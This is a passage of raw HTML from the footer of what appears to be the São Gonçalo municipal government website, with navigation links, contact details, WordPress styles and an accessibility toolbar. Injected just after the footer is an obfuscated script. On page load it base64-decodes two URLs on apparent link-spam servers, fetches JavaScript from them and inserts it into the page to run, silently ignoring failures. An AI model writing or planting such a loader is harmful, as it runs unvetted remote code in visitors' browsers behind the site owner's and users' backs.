<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img,.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}
</style>
<link rel='stylesheet' id='wp-block-gallery-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/blocks/gallery/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1768858234' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 